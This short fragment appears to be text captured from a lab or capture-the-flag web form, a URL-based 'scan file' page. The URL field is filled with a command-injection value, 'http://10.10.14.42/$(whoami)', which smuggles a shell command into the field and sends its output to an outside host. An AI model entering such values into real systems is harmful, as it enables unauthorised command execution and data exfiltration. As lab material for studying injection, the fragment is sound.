 Specify the file url:
http://10.10.14.42/$(whoami)
Enter the url of the file to scan
Scan file
© Valentine Corpotation. All Rights Reserved.